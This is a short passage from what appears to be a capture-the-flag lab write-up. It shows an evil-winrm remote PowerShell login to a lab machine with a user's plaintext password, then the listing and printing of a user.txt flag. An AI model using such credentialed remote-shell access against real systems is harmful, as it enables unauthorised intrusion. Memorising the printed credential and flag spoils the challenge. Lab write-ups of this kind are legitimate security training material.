 └─$ evil-winrm -i 10.10.11.51 -u ryan -p 'WqSZAF6CysDQbGb3'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> cd ..
cd Desktop
*Evil-WinRM* PS C:\Users\ryan> cd Desktop
*Evil-WinRM* PS C:\Users\ryan\Desktop> ls
    Directory: C:\Users\ryan\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        2/10/2025   7:22 AM             34 user.txt
t*Evil-WinRM* PS C:\Users\ryan\Desktop>type user.txt
8ed0937f8e844fb8299c677907c25538
*Evil-WinRM* PS C:\Users\ryan\Desktop>